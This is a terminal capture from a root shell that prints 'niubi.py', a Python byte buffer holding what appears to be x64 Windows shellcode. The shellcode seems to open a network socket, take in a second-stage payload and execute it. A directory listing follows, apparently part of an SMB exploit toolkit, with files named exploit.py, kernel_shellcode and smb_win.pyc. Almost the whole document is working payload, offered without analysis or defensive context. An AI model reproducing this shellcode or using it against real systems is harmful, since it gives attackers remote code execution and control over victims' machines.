 root@MiWiFi-R1D-srv:~/tools#
root@MiWiFi-R1D-srv:~/tools# cat niubi.py
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
buf += b"\x50\x49\xc7\xc4\x02\x00\x1a\x0a\x41\x54\x49\x89\xe4"
buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
buf += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
buf += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
buf += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
buf += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
buf += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
buf += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
buf += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
buf += b"\xff\xd5"
root@MiWiFi-R1D-srv:~/tools#
exploit.py
kernel_shellcode.a
sm
README.md
smb_win.pyc
T00ls